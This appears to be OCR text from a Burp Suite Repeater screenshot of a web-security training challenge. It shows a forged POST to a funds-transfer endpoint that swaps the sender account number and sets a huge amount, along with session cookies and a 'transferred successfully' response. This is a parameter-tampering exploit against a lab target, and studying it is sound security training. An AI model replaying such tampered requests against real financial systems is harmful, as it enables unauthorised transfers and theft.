 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://security.codepath.com ?
Request
Raw Params Headers Hex
POST /challenges/1f0935baec6ba69d79cfb2eba5fdfa6ac5d77fadee08585eb98b130ec524d00cTransfer
HTTP/1.1
Host: security.codepath.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://security.codepath.com/challenges/1f0935baec6ba69d79cfb2eba5fdfa6ac5d77fadee08585eb98b130e
c524d00c.jsp
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 71
Cookie: JSESSIONID=B707F9FE84CF0166547E6D20A2C8226A;
token=88155669613673870906923192742914348430; JSESSIONID3="UyGA/vH0HRP4nYwAWVCY5w=="
Connection: close
senderAccountNumber=1&recieverAccountNumber=723&transferAmount=60000000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 39
Date: Thu, 16 Nov 2017 21:31:31 GMT
Connection: close
Funds have been transfered sucessfully!